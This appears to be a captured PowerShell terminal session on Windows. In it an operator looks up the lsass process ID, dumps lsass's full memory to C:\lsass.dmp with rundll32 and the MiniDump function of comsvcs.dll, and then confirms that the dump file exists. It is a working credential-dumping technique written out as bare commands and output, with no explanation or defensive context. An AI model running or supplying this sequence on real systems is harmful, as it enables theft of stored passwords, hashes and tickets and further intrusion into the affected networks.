 PS C:\Windows\system32> Get-Process lsass
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
1112 24 6068 43872 1.02 652 0 lsass
PS C:\Windows\system32> rundll32 C:\windows\system32\comsvcs.dll, MiniDump 652 C:\lsass.dmp full
PS C:\Windows\system32>
PS C:\Windows\system32> dir C:\lsass.dmp
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/23/2025 8:10 AM 45222177 lsass.dmp
PS C:\Windows\system32>